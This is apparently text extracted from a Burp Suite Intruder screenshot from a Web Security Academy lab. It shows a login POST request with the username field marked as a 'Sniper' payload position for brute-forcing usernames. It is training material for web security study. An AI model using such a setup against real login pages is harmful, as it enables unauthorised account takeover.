 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net
3 Cookie: session=7T4Hjs4FEKrk2Y8afJoNVPRP1cQGL00m
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a69000d04e7c1ea816b0cac00a900dc.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§admin§&password=1234